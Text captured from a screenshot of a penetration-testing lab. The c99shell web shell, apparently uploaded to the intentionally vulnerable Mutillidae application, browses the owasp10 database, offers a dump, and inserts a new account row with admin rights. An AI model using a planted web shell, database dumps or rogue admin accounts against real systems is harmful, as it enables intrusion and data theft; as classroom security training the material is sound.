 Mutillidae: Lesson 11: SQ...
http://10.151...oad_file.php
10.151.36.64 - c99shell
10.151.36.64/mutillidae/c99.php?act=sql&sql_login=root&s
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
Kali Forums
»
---[ owasp10 ]---
» accounts (16)
» blogs_table (12)
» captured_data (0)
» credit_cards (5)
» hitlog (311)
» pen_test_tools (20)
Create new table:
Create
Dump DB:
dump__owasp10_20-12-2017-11-30-02.sql
Dump
Table accounts (5 cols and 16 rows)
[ Structure ] [ Browse ] [ Dump ] [ Insert ]
Inserting row into table:
Field Type Function Value
cid int(11) 20
username text pksj
password text pksj
mysignature text perencanaan keamanan sistem jaringan
is_admin varchar(5) TRUE
Insert as new row
Confirm